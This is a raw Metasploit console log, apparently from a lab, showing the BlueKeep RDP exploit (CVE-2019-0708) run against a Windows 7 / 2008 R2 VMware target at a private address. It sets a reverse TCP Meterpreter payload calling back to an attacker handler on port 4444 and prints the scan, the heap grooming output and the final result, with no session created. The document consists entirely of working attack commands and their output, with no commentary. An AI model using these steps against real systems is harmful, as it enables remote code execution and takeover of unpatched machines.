 msf6 > use 3
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
=================
Id  Name
--  ----
⇒  0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 5
target ⇒ 5
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 192.168.42.139
RHOSTS ⇒ 192.168.42.139
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.42.132:4444
[*] 192.168.42.139:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.42.139:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.42.139:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.42.139:3389   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.42.139:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.42.139:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0×fffffa8028608000, Channel count 1.
[!] 192.168.42.139:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.42.139:3389 - Surfing channels ...
[*] 192.168.42.139:3389 - Lobbing eggs ...
[*] 192.168.42.139:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.42.139:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Exploit completed, but no session was created.